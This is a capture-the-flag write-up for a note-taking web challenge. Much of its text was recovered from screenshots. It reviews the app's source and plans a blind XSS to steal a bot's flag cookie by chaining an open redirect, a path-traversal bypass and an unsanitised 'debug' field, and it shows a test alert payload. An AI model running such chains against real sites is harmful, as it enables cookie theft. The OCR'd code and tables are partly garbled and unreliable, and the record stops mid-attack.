

We now used all the web application functionalities but actually only got a small issue with our open redirect.

The challenge gave us the source code so we can dive into that also to have a check behind the scenes.

We already know the "docker-compose.yml" and "start.sh" file from installing the application but the "web" and "bot" folder are interesting.

| Name               | Date modified    | Туре             | Size |
|--------------------|------------------|------------------|------|
| ōday               |                  |                  |      |
| docker-compose.yml | 15/08/2024 16:58 | Yaml Source File | 1 KB |
| start.sh           | 15/08/2024 16:58 | SH Source File   | 1 KB |
| web                | 15/08/2024 16:58 | File folder      |      |
| bot                | 15/08/2024 16:58 | File folder      |      |
|                    |                  |                  |      |
|                    |                  |                  |      |
|                    |                  |                  |      |

The "web" folder contains more files needed for the setup but also an "app" folder.

| <ul> <li>Date modified</li> </ul> | Туре           | Size                                                                                                    |                                                                                                    |
|-----------------------------------|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                   |                |                                                                                                    |                                                                                                    |
| 15/08/2024 16:58                  | File           | 1 KB                                                                                                    |                                                                                                    |
| 15/08/2024 16:58                  | SH Source File | 1 KB                                                                                                    |                                                                                                    |
| 15/08/2024 16:58                  | Text Document  | 1 KB                                                                                                    |                                                                                                    |
| 15/08/2024 16:58                  | File folder    |                                                                                                    |                                                                                                    |
|                                   |                |                                                                                                    |                                                                                                    |
|                                   |                |                                                                                                    |                                                                                                    |
|                                   | Date modified  | Date modified         Type           15/08/2024 16:58         File           15/08/2024 16:58         SH Source File           15/08/2024 16:58         Text Document           15/08/2024 16:58         File folder | Date modified         Type         Size           15/08/2024 16:58         File         1 KB           15/08/2024 16:58         SH Source File         1 KB           15/08/2024 16:58         Text Document         1 KB           15/08/2024 16:58         File folder         1 KB |

Here we find the python code running the web application back end and 2 folders "static" and "templates". Static is less interesting as it contains the images and CSS styling.

| Name        | Date modified    | Туре               | Size |
|-------------|------------------|--------------------|------|
| ∨ Today     |                  |                    |      |
| 🦻 _initpy   | 15/08/2024 16:58 | Python Source File | 2 KB |
| 🤹 forms.py  | 15/08/2024 16:58 | Python Source File | 2 KB |
| main.py     | 15/08/2024 16:58 | Python Source File | 1 KB |
| e models.py | 15/08/2024 16:58 | Python Source File | 1 KB |
| 📄 views.py  | 15/08/2024 16:58 | Python Source File | 7 KB |
| 🔁 static    | 15/08/2024 16:58 | File folder        |      |
| 🚞 templates | 15/08/2024 16:58 | File folder        |      |
|             |                  |                    |      |

The templates are the front end HTML pages we can visit creating, saving, reporting... our notes

| Today         Ibase.html       15/08/2024 16:58       HTML Source File       5 KB         Ibox create.html       15/08/2024 16:58       HTML Source File       1 KB         Ibox create.html       15/08/2024 16:58       HTML Source File       4 KB         Ibox create.html       15/08/2024 16:58       HTML Source File       3 KB         Ibox index.html       15/08/2024 16:58       HTML Source File       1 KB         Ibox index.html       15/08/2024 16:58       HTML Source File       1 KB         Ibox index.html       15/08/2024 16:58       HTML Source File       1 KB         Ibox index.html       15/08/2024 16:58       HTML Source File       1 KB         Ibox index.html       15/08/2024 16:58       HTML Source File       1 KB         Ibox index.html       15/08/2024 16:58       HTML Source File       1 KB         Ibox register.html       15/08/2024 16:58       HTML Source File       1 KB         Ibox register.html       15/08/2024 16:58       HTML Source File       1 KB                                                   | Name            | ✓ Date modified  | Туре             | Size |  |
|----------------------------------------------------------------------------------------------------|-----------------|------------------|------------------|------|--|
| Solution15/08/2024 16:58HTML Source File5 KBcontact.html15/08/2024 16:58HTML Source File1 KBcreate.html15/08/2024 16:58HTML Source File4 KBhome.html15/08/2024 16:58HTML Source File3 KBindex.html15/08/2024 16:58HTML Source File1 KBindex.html15/08/2024 16:58HTML Source File1 KBindex.html15/08/202 | ∨ Today         |                  |                  |      |  |
| Image: contact.html15/08/2024 16:58HTML Source File1 KBImage: create.html15/08/2024 16:58HTML Source File4 KBImage: html15/08/2024 16:58HTML Source File3 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KB                                                                                                    | 🕺 base.html     | 15/08/2024 16:58 | HTML Source File | 5 KB |  |
| Image: create.html15/08/2024 16:58HTML Source File4 KBImage: html15/08/2024 16:58HTML Source File3 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KBImage: index.html15/08/2024 16:58HTML Source File1 KB                                                                                                    | 🕺 contact.html  | 15/08/2024 16:58 | HTML Source File | 1 KB |  |
| Image: html       15/08/2024 16:58       HTML Source File       3 KB         Image: html       15/08/2024 16:58       HTML Source File       1 KB         Image: html       15/08/2024 16:58       HTML Source File       1 KB         Image: html       15/08/2024 16:58       HTML Source File       1 KB         Image: register.html       15/08/2024 16:58       HTML Source File       1 KB         Image: register.html       15/08/2024 16:58       HTML Source File       1 KB                                                                                                    | 🕺 create.html   | 15/08/2024 16:58 | HTML Source File | 4 KB |  |
| Image: Index.html       15/08/2024 16:58       HTML Source File       1 KB         Image: Index.html       15/08/2024 16:58       HTML Source File       1 KB         Image: Index.html       15/08/2024 16:58       HTML Source File       1 KB         Image: Index.html       15/08/2024 16:58       HTML Source File       1 KB         Image: Index.html       15/08/2024 16:58       HTML Source File       1 KB                                                                                                    | 🕺 home.html     | 15/08/2024 16:58 | HTML Source File | 3 KB |  |
| Image: Second system       15/08/2024 16:58       HTML Source File       1 KB         Image: Second system       15/08/2024 16:58       HTML Source File       1 KB         Image: Second system       15/08/2024 16:58       HTML Source File       1 KB                                                                                                    | 🕺 index.html    | 15/08/2024 16:58 | HTML Source File | 1 KB |  |
| ☑ register.html       15/08/2024 16:58       HTML Source File       1 KB         ☑ report.html       15/08/2024 16:58       HTML Source File       1 KB                                                                                                    | 🕺 login.html    | 15/08/2024 16:58 | HTML Source File | 1 KB |  |
| eport.html 15/08/2024 16:58 HTML Source File 1 KB                                                                                                    | 🕺 register.html | 15/08/2024 16:58 | HTML Source File | 1 KB |  |
|                                                                                                    | 🕺 report.html   | 15/08/2024 16:58 | HTML Source File | 1 KB |  |
| view.html 15/08/2024 16:58 HTML Source File 4 KB                                                                                                    | 🕺 view.html     | 15/08/2024 16:58 | HTML Source File | 4 KB |  |
|                                                                                                    |                 |                  |                  |      |  |

I won't go over each file as most of them are not that interesting and would make this write-up way to long :-) so here the key points I found while checking them.

#### Python back end code

The back end code "views.py" contains the most important things for us to check.

1) There is a BOT running which we need to check later in the "bot" folder of the source code. The BOT seems to be a headless browser.

| 18<br>19<br>20<br>21 | <pre>BASE_URL = os.getenv('BASE_URL', 'http://127.0.0.1') BOT_URL = os.getenv('BOT_URL', 'http://bot:8000')</pre> |
|----------------------|----------------------------------------------------------------------------------------------------|
| 141                  |                                                                                                    |
| 142 $\smallsetminus$ | <pre>def call_bot(note_url, user_id):</pre>                                                                       |
| 143 🗸                | try:                                                                                                    |
| 144                  | <pre>response = requests.post(f"{BOT_URL}/visit/", json={"url": note_url})</pre>                                  |
| 145 🗸                | <pre>if response.status_code == 200:</pre>                                                                        |
| 146                  | <pre>logger.info('Bot visit succeeded')</pre>                                                                     |
| 147 🗸                | else:                                                                                                    |
| 148                  | <pre>logger.error('Bot visit failed')</pre>                                                                       |
| 149 🗸                | finally:                                                                                                    |
| 150 $\sim$           | with reporting_lock:                                                                                              |
| 151                  | reporting users remove(user id)                                                                                   |

2) The API function to store the notes used Mozilla bleach as XSS protection in the back end. Only the content and user id are stored in the database for each note created.



The report functionality seems well protected. URLs are checked for the domain part if this is equal to the challenge page host name, the path must include "/view" and if URL parameter "note" is included. The last part must be a UUID of 36 characters..

If those things are correct the BOT is called to inspect the note.

```
@main.route('/report', methods=['GET', 'POST'])
@login_required
def report():
    form = ReportForm()
    if form.validate_on_submit():
       note_url = form.note_url.data
       parsed_url = urlparse(note_url)
        base_url_parsed = urlparse(BASE_URL)
        if not parsed_url.scheme.startswith('http'):
           flash('URL must begin with http(s)://', 'danger')
        elif parsed_url.netloc == base_url_parsed.netloc and parsed_url.path == '/view' and 'note=' in parsed_url.query:
           note_id = parsed_url.query[-36:]
               if uuid.UUID(note_id):
                   with reporting_lock:
                        if current_user.id in reporting_users:
                            flash(
                                 You already have a report in progress. Please respect our moderation capabilities.', 'danger')
                           reporting_users.add(current_user.id)
                            threading.Thread(target=call bot, args=(
                               note_url, current_user.id)).start()
                            flash('Note reported successfully', 'success')
            except ValueError:
                flash(
                    'Invalid note ID! Example format: 12345678-abcd-1234-5678-abc123def456', 'danger')
           logger.warning(f"Invalid URL provided: {note_url}")
            flash('Please provide a valid note URL, e.g. ' + BASE_URL +
                   '/view?note=12345678-abcd-1234-5678-abc123def456', 'danger')
        return redirect(url_for('main.report'))
    return render_template('report.html', form=form)
```

#### HTML front end code

First we can check the "create.html" source code that is used in the front end to created notes.

We see the code for the API call we inspected earlier in burp suite to /api/notes/store with a JSON body containing the "content"

We can also see DOMpurify being used to sanitize the notes from malicious payloads.

```
document
   .getElementById("submit-button")
    .addEventListener("click", function () {
        const rawContent = document.getElementById("note-content").value;
        if (!rawContent) {
            showFlashMessage("Note content cannot be empty!", "danger");
            return;
        const sanitizedContent = DOMPurify.sanitize(rawContent);
        fetch("/api/notes/store", {
            method: "POST",
            headers: {
               "Content-Type": "application/json",
                "X-CSRFToken": csrf_token,
            body: JSON.stringify({
                content: sanitizedContent,
        })
            .then((response) => response.json())
            .then((data) => {
                if (data.success) {
                    const noteId = data.note_id;
                    document.getElementById("note-id").value = noteId;
                    document.getElementById(
                        "note-id-section'
                    ).style.display = "block";
                    document.getElementById("view-note-link").href =
                        "/view?note=" + noteId;
                    showFlashMessage("Note saved successfully!", "success");
                } else {
                    showFlashMessage("Error: " + data.error, "danger");
    });
```

We can move on to the "view.html" page source code to see how this works.

# First a check for a potential path traversal. The note UUID may not include ../ . This feels like a weak protection.

Again DOMpurify sanitize. XSS (Cross site scripting) is probably impossible when creating notes.

The code seems to accept 3 JSON parameter from the /api/notes/fetch/UUID request.

- content => which we saw in burp suite as the only JSON key we have.

- error => We never saw this one appearing but this can happen if we may request an invalid note.

- debug => This one we also never saw earlier but this is a key one as it bypasses the DOMpurify sanitize for the input it gets!

```
function fetchNoteById(noteId) {
29
             if (noteId.includes("../")) {
                 showFlashMessage("Input not allowed!", "danger");
             fetch("/api/notes/fetch/" + decodeURIComponent(noteId), {
                 method: "GET",
                 headers: {
                     "X-CSRFToken": csrf_token,
                 .then((response) => response.json())
                 .then((data) => {
                     if (data.content) {
                        document.getElementById("note-content").innerHTML =
                            DOMPurify.sanitize(data.content);
                        document.getElementById(
                         ).style.display = "block";
                         showFlashMessage("Note loaded successfully!", "success");
                     } else if (data.error) {
                         showFlashMessage("Error: " + data.error, "danger");
                     } else {
                         showFlashMessage("Note doesn't exist.", "info");
                     if (data.debug) {
                         document.getElementById("debug-content").outerHTML =
                            data.debug;
                         document.getElementById(
                            "debug-content-section"
                         ).style.display = "block";
                     }
         function isValidUUID(noteId) {
            const uuidRegex =
                 /[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}$/i;
            return uuidRegex.test(noteId);
         function validateAndFetchNote(noteId) {
             if (noteId && isValidUUID(noteId.trim())) {
                 history.pushState(null, "", "?note=" + noteId);
                 fetchNoteById(noteId);
             } else {
                 showFlashMessage(
                     "danger'
```

We are starting to find interesting stuff and maybe a way to bypass sanitization.

#### The BOT folder code.

| Name           | Date modified    | Туре                   | Size |
|----------------|------------------|------------------------|------|
| $\sim$ Today   |                  |                        |      |
| Dockerfile     | 15/08/2024 16:58 | File                   | 1 KB |
| 📧 index.js     | 15/08/2024 16:58 | JavaScript Source File | 2 KB |
| 🔟 package.json | 15/08/2024 16:58 | JSON Source File       | 1 KB |
|                |                  |                        |      |
|                |                  |                        |      |

The last part to finish our recon is the BOT functionality. "index.js" is the file to look into.

This is showing a headless browser visiting our reported note URL.

It checks if the URL starts with <u>http://127.0.0.1</u> or the domain hostname where the challenge is running.

There is another interesting part in the code. The flag is stored in a web cookie. Only the BOT is able to see this cookie.

```
1 const express = require("express");
2 const puppeteer = require("puppeteer");
3 const app = express();
4 const PORT = 8000;
5
6 const FLAG = process.env.FLAG;
7 const BASE_URL = process.env.BASE_URL || "http://127.0.0.1";
8
9 app.use(express.json());
```

```
15 app.post("/visit", async (req, res) => {
16     let { url } = req.body;
17     if (!url) {
18         return res.status(400).json({ error: "URL is required" });
19     }
20
21     if (!url.startsWith(BASE_URL)) {
22         return res
23            .status(400)
24            .json({ error: `URL must start with ${BASE_URL}` });
25     }
```

| 41 |                        |
|----|------------------------|
| 42 | await page.setCookie({ |
| 43 | name: "flag",          |
| 44 | value: FLAG,           |
| 45 | url: BASE_URL,         |
| 46 | });                    |
| 47 |                        |

#### Take aways after recon

1) we found an open redirect: GET /contact?return=<u>https://google.com</u>

2) The flag is inside a we cookie only the BOT can see when visiting a URL we can report. This feels like a blind XSS (cross site scripting) where the BOT needs to visit a URL with our XSS payload so we can exfiltrate the cookie.

3) The only way to bypass Mozilla bleach and DOMpuriy sanitization is in the debug JSON parameter for POST /api/notes/store. One issue this parameter is not known in the back end code and seems not to exist. We somehow need to pass an XSS payload via the store functional so the BOT reads this note with our payload.

### **First exploit attempts**

The goal set is pretty clear.

1) We need to store a note with an XSS payload.

2) We ask the BOT to visit our report and our XSS should fire against the BOT so we can exfiltrate the cookies.

Biggest issue is that the note creation has double protection with DOMpurify and Mozilla bleach. XSS is definitely not possible or is it?

The note viewing functionality contains a bypass if we can include a "debug" key in our note creation.



My first idea was something like DOM clobbering via basic HTML in the note creation. (<u>https://portswigger.net/web-security/dom-based/dom-clobbering</u>) but Mozilla bleach was removing the "id" parameters from my input.

Another thought I tried Python class pollution: <u>https://portswigger.net/daily-swig/prototype-pollution-like-bug-variant-discovered-in-python</u>

I also thought about regular prototype pollution: <u>https://portswigger.net/web-security/prototype-pollution</u>

My goal with the above was to alter or pollute the JavaScript code in such way the "data.debug" object gets created and we can enter that if loop. All the above attempts failed miserably :-)

By doing response manipulation in burp suite I can show what I hoped to achieve. This is purely self XSS via burp and not usable but it shows what I am trying to achieve.

I created a note and then view the note but I intercept the view API call to alter the response:



We can alter the response and add a JSON key "debug" with an XSS payload:

| Dashboard Proxy larget introduer Repeater Conaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn nackvertor |               | D search t | gr settings |
|----------------------------------------------------------------------------------------------------|---------------|------------|-------------|
| Intercept HTTP history WebSockets history 🔞 Proxy settings                                                                    |               |            |             |
|                                                                                                    |               |            |             |
| Forward Drop Intercept is on Action Open browser                                                                              |               |            | 💔 🕐         |
| Prety Raw Hex Render Hadsventor 🗞 🗟                                                                                           | n ≡ Inspector | ••• • ÷ 🔅  | X ස         |
| L HTTP:/l.1 200 0K<br>9 Setver: gmm.com<br>3 Date: Thu, 15 Aug 2024 16:39:28 GMT                                              |               |            | Inspe<br>>  |
| a Connection: close<br>© Content-Perge: aplication/json<br>∉ Content-Pergeth: 68<br>7                                         |               |            | ector       |
| g {     "content":"test",     "debug":"\import opertor="alert(document.domain!>".]                                            |               |            | Ē           |
|                                                                                                    |               |            | Notes       |
|                                                                                                    |               |            |             |

| 💌 🤻 Intigriti August (Defcon) Challer 🗙   🎂 SafeNotes - Secu               | re Note Taking 🗙 🛛 🔓 SafeNotes - Secure Note Taking 🗙 | SafeNotes - Secure Note Taking | , × +       |         | -       | o x    |  |  |  |
|----------------------------------------------------------------------------|-------------------------------------------------------|--------------------------------|-------------|---------|---------|--------|--|--|--|
| $\leftrightarrow$ $\Rightarrow$ C (i) localhost/view?note=0ad40c9c-47c9-40 | ☆ 💻 🥹                                                 | 🔓 🖸                            | 🔒 Incognito | Error : |         |        |  |  |  |
| SafeNotes                                                                  | localhost says<br>localhost                           | te Note                        | View Note   | Report  | Contact | Logout |  |  |  |
|                                                                            |                                                       | ОК                             |             |         |         |        |  |  |  |
|                                                                            | Enter Note ID:                                        |                                |             |         |         |        |  |  |  |
|                                                                            | 0ad40c9c-47c9-40c4-9229-258c0a52d505                  |                                |             |         |         |        |  |  |  |
|                                                                            | View Note                                             | bte                            |             |         |         |        |  |  |  |
|                                                                            |                                                       |                                |             |         |         |        |  |  |  |
|                                                                            | Note Content                                          |                                |             |         |         |        |  |  |  |
|                                                                            | test                                                  |                                |             |         |         |        |  |  |  |
|                                                                            |                                                       |                                |             |         |         |        |  |  |  |
|                                                                            | Debug Information                                     |                                |             |         |         |        |  |  |  |
|                                                                            |                                                       |                                |             |         |         |        |  |  |  |
|                                                                            |                                                       |                                |             |         |         |        |  |  |  |

I had to find a way to make the view note functionality read a JSON file that contained the debug key.

## Path traversal to Self XSS

A bit struggling at this point I went back to what I found during recon and that was the open redirect and the fact some filtering is implemented to avoid path traversal (../) in the BOT report functionality. In the end we need to give the view URL to the BOT so it should pass those filters.

In real scenarios I always test for path traversals on UUIDs in URL paths. The note view functionality generates following GET request:

GET /api/notes/fetch/bf967354-20c5-4f21-a32e-608623c926bc

The path traversal check in action blocks our attempt.

| 👻 🥳 Intigriti August (Defcon) Challer 🗙 📔 🧧 SafeNotes - Sec            | cure Note Taking × 🔓 SafeNotes - Secure Note Taking ×    | +         |             |              |        | -           | o x    |
|------------------------------------------------------------------------|----------------------------------------------------------|-----------|-------------|--------------|--------|-------------|--------|
| $\leftrightarrow$ $\rightarrow$ C O localhost/view?note=/bf967354-20c5 | -4f21-a32e-608623c926bc                                  |           | ť           | <b>v</b> 💻 🥹 | 🗢 🗅    | ♣ Incognito |        |
| SafeNotes                                                              |                                                          | Home      | Create Note | View Note    | Report | Contact     | Logout |
|                                                                        | View Note                                                |           |             |              |        |             |        |
|                                                                        | You can view stored notes here,                          | securely! |             |              |        |             |        |
|                                                                        | Enter Note ID:<br>./bf967354-20c5-4f21-a32e-608623c926bc |           |             |              |        |             |        |
|                                                                        | View Note                                                |           |             |              |        |             |        |
|                                                                        | Note Content                                             |           |             |              |        |             |        |
|                                                                        | test                                                     |           |             |              |        |             |        |
|                                                                        | Input not allowed!                                       |           |             |              |        |             |        |
|                                                                        |                                                          |           |             |              |        |             |        |

As I had a feeling the path traversal check was very limited with only checking ../ I started with a lazy method and brute forcing the GET request UUID with some path traversal payloads via burp intruder.

The idea was a path traversal over the API path so I could alert the path to reach /contact?return= to invoke our open redirect. If this would work I could redirect to my own controlled website and host a JSON file there with my own JSON parameters.

| (× 2× <u>3×</u> +                         |  |
|-------------------------------------------|--|
| Positions Payloads Resource pool Settings |  |
| Choose an attack type                     |  |
|                                           |  |
| Attack type [Snper]                       |  |

| Posi       | tions Paylo     | Nouds Resource pool Settings                                                                                        |              |
|------------|-----------------|----------------------------------------------------------------------------------------------------|--------------|
| $\bigcirc$ | Payload set     | ets                                                                                                    | Start attack |
| Ŭ          |                 |                                                                                                    |              |
|            |                 | 1 V Payload munt 268                                                                                                |              |
|            |                 | Couche late V                                                                                                    |              |
|            |                 |                                                                                                    |              |
| ୭          | Pavload set     | settings (Simple list)                                                                                              |              |
